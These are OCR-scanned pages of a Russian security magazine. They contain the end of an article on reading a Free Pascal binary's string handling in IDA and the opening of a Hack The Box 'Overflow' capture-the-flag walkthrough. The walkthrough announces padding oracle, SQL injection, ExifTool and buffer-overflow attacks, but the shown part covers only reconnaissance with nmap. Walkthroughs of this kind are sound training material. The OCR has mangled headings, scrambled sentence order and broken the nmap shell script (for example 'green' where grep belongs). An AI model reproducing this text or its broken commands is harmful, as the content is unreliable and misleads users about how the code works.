

IDA определила, что загружаемый исполняемый файл 32-разрядный



Так-так-так... какой интересный код для нас приготовил Free Pascal! Сразу же бросается в глаза смещение

#### \$WRITELN FP\$ Ld1

адрес которого помещается в регистр ЕСХ перед вызовом процедуры

FPC\_WRITE\_TEXT\_SHORTSTR, СВОИМ НАЗВАНИЕМ НАМЕКАЮЩЕЙ НА ВЫВОД ТЕКСТА. Постой, ведь это же 32-разрядная программа, где передача параметров в регистрах скорее исключение, чем правило, и используется только при соглашении fastcall, в остальных же случаях параметры передаются через стек!

Заглянем-ка в документацию по компилятору... Есть контакт! По умолчанию в коде механизма вызова процедур для процессоров іЗ86 используется соглашение register. У нормальных людей оно называется fastcall. И, поскольку для платформы х86 оно не стандартизировано, в отличие от х64, для передачи параметров используются все свободные регистры! Поэтому в том, что используется регистр ЕСХ, нет ничего сверхъестественного.

Чтобы окончательно убедиться в нашей догадке, посмотрим, как рас-**ФУНКЦИЯ** параметром поряжается переданным вызываемая FPC\_WRITE\_TEXT\_SHORTSTR:

#### FPC WRITE TEXT SHORTSTR proc near · CODE YREE ·  $maxin+1C$ <sup>tn</sup>



Но тут много чего копируется, поэтому эта инструкция не доказательство. Смотрим дальше.





Ага! Следующая инструкция копирует указатель, преобразуя его в 32-разрядное значение без учета знака (указатель не может быть отрицательным). Затем с помощью команды стр сравниваются значения двух регистров: ЕАХ и ЕВХ. И если ЕАХ больше или равен ЕВХ, выполняется переход на метку loc\_40665C...



...где происходит похожая на манипуляцию со строкой деятельность.



Теперь мы смогли убедиться в правильности нашего предположения! Вернемся к основному исследованию и посмотрим, что же скрывается под подозрительным смещением:



Согласись, не это мы ожидали увидеть. Однако последовательное расположение символов строки «в столбик» дела не меняет. Интересен другой момент: в начале строки стоит число, показывающее количество символов в строке, - 0xE (14 в десятичной системе).

Оказывается, мало идентифицировать строку, требуется еще как минимум определить ее границы.

# HTB OVERFLO



#### Overflow

 $OS:$ Linux Difficulty: Hard Points: 40 Release: 23 Oct 2021 IP: 10.10.11.119

#### **YNPAXHAEMCA B ATAKE PADDING ORACLE** И ЭКСПЛУАТИРУЕМ БАГ В EXIFTOOL

#### В этой статье я покажу, как проводить атаку padding oracle и эксплуатировать сайты через SQL-инъекцию. Затем мы получим машине через ДОСТУП **УЯЗВИМОСТЬ**  $K$ в ExifTool и повысим привилегии на хосте буфера через переполнение ПОЛЬ- $\overline{B}$ зовательском приложении.



Полигоном нам послужит Overflow — машина с площадки Hack The Box, оцененная как сложная. Ее прохождение действительно оказалось несколько запутанным.



#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

входа.

Сканирование портов Добавляем IP-адрес машины в /etc/hosts, чтобы было удобнее обращаться к ней:

overflow.htb 10.10.11.119

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#!/bin/bash  $ports = $(nmap -p - -min - rate = 500 $1 | green ^[0-9] | cut -d'/ -f 1]$ tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).



Мы нашли три открытых порта: • 22 — служба OpenSSH 7.6p1;

• 25 — служба Postfix SMTP;

 $\cdot$  80 — веб-сервер Apache 2.4.29.

K SSH доступа мы пока не имеем, что делать с SMTP-сервером на данном этапе, тоже неясно, поэтому просматриваем веб.



На сайте доступна регистрация и авторизация. Выполним оба действия, чтобы получить доступ к новым функциям. После регистрации и входа на панели сайта появятся новые ссылки на настройки профиля, а также какие-то тематические статьи.

#### **Profile Settings Full Name Q** Profile  $\mathfrak Q$  Notifications Email **Picture** Billing Information Password (O) General

**Birthday** 

